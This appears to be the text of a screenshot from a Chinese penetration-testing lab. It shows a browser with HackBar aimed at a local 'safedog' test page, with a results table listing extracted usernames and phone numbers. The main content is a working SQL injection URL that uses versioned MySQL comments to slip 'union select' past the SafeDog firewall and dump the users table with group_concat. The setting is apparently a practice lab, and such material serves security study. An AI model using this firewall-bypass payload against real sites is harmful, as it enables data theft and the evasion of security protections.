 序号 姓名 状态 总签到次数
1 2 打游戏去了 必火安全#13512341234,渗透测试#18811111111
调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
http://192.168.31.142/safedog/bihuo.php?tel=1'/*!11544union /*!11544select 1,2,3,4,
group_concat(concat_ws(0x23,username,tel)),6 from users*/--+
必火安全